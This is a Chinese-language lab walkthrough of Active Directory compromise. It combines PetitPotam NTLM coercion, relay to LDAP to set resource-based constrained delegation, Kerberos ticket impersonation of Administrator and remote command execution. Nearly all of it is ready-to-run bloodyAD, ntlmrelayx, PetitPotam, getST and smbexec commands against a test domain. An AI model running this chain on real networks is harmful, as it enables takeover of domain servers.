PetitPotam

利用区别:

- 小于2016环境:在16的环境以下,默认在

网络安全:可匿名访问的命名管道中有三个netlogon、samr、lsarpc。可匿名触发的

- 2016以上环境需要域用户凭据

环境

hacker.com

域控(Windows server 2016):192.168.179.136

域内服务器(Windows server 2012):192.168.179.138

攻击机:192.168.179.132

过程

流程:

- 添加一个机器账户

- 利用PetitPotam强制触发Ntlm认证,192.168.179.138访问攻击机,中继到域控给刚添加的机器账户设置RBCD

- 申请票据,拿下192.168.179.138





添加机器账户

1

| python3 bloodyAD.py -d hacker.com -u test -p 'admin!@#45' --host 192.168.179.136 addComputer pddda '123456'

|







监听

1

| python3 ntlmrelayx.py -t ldap://192.168.179.136 -smb2support --remove-mic --delegate-access --escalate-user pddda\$

|





强制认证

2008、2012

1

| python3 PetitPotam.py -d '' -u '' -p '' 192.168.179.132 192.168.179.138

|

需要一个域用户凭据

1

| python3 PetitPotam.py -u adder -p 'admin!@#45' -d hacker.com 192.168.179.132 192.168.179.138

|



成功设置委派





申请票据

1

| python3 getST.py hacker.com/pddda\$:123456 -spn CIFS/WEB.hacker.com -impersonate Administrator -dc-ip 192.168.179.136

|





执行命令

1

2

| set KRB5CCNAME=administrator.ccache

python3 smbexec.py -target-ip 192.168.179.138 -k WEB.hacker.com -no-pass

|